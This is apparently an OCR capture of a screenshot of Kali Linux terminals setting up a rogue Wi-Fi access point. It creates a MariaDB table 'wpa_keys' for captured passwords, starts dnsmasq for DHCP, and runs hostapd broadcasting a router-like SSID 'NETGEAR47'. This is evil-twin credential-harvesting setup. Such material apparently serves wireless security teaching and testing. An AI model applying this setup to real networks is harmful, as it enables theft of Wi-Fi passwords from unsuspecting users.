 Applications Places Terminator Sat 23:41 1
root@kali: /var/www/html
root@kali: ~/fap 70x20
MariaDB [(none)]> create user fapuser;
Query OK, 0 rows affected (0.001 sec)
MariaDB [(none)]> grant all on rogueap.* to 'fapuser'@'localhost' iden
tified by 'fappassword';
Query OK, 0 rows affected (0.009 sec)
MariaDB [(none)]> use fap;
Database changed
MariaDB [fap]> create table wpa_keys(password1 varchar(40), password2
varchar(40));
Query OK, 0 rows affected (0.032 sec)
MariaDB [fap]> ALTER DATABASE fap CHARACTER SET 'utf8';
Query OK, 1 row affected (0.001 sec)
MariaDB [fap]> select * from wpa_keys;
Empty set (0.001 sec)
MariaDB [fap]>
root@kali: ~/fap 70x20
root@kali:~/fap# dnsmasq -C dnsmasq.conf -d
SECURITY
dnsmasq: started, version 2.80 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCP
v6 no-Lua TFTP conntrack ipset auth DNSSEC loop-detect inotify dumpfil
e
dnsmasq-dhcp: DHCP, IP range 192.168.1.2 -- 192.168.1.30, lease time 1
2h
dnsmasq: using nameserver 8.8.8.8#53
dnsmasq: reading /etc/resolv.conf
dnsmasq: using nameserver 8.8.8.8#53
dnsmasq: using nameserver 10.0.0.1#53
dnsmasq: read /etc/hosts - 5 addresses
root@kali: ~/fap 70x21
root@kali:/var/www/html# cd ~/fap
root@kali:~/fap# hostapd hostapd.conf
Configuration file: hostapd.conf
Using interface wlan0mon with hwaddr 00:c0:ca:84:ba:0f and ssid "NETGE
AR47 "
wlan0mon: interface state UNINITIALIZED->ENABLED
wlan0mon: AP-ENABLED
root@kali: /var/www/html 70x21
root@kali:/var/www/html#